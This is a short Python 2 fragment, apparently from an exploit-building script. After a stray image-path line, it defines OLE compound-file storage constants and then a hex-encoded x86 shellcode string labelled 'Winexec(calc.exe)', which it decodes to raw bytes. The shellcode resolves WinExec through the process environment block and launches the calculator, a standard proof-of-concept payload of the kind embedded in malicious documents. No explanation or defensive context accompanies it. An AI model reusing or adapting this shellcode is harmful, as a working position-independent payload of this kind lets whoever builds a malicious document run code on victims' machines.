 # STGTY constants
STGTY_STORAGE = 0x1
STGTY_STREAM = 0x2
STGTY_LOCKBYTES = 0x3
STGTY_PROPERTY = 0x4
# Winexec(calc.exe)
SHELLCODE = '''
90 64 A1 30 00 00 00 8B 40 0C 8B 40 14 8B 00 8B 00
8B 58 10 90 8B 7B 3C 90 03 FB 90 90 8B 7F 78 90
03 FB 57 90 8B 77 20 90 03 F3 90 90 8B 4F 24 90
03 CB 90 90 33 D2 90 68 57 69 6E 44 5F 81 C7 00
00 00 01 90 42 AD 39 3C 03 75 F9 90 90 0F B7 54
51 FE 5F 90 8B 77 1C 90 8B FB 90 90 03 F7 03 3C
96 33 D2 90 33 C0 52 90 BD 63 61 6C 64 81 ED 00
00 00 01 90 55 54 58 90 52 50 90 90 FF D7 90
'''.replace('\n', '').replace(' ', '').decode('hex')